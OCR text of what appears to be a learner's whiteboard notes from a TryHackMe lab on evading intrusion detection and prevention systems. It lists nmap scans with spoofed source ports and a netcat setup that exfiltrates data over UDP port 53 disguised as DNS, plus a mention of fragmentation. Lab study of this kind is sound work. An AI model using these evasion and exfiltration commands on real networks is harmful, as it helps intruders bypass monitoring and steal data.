 Microsoft Whiteboard
IPS-IDS Evasion-THM
Share
* Port Scanning: nmap -sS -g 80 IP
-sU -g 53 → DNS
* Data Exfil, Attacker: nc -ulvnp 53 → 80
Delivery Victim : nc -u IP 53 → DNS
* Fragmentation
120%
43°F
Mostly cloudy
Search
ENG
10:54 AM
2/18/2024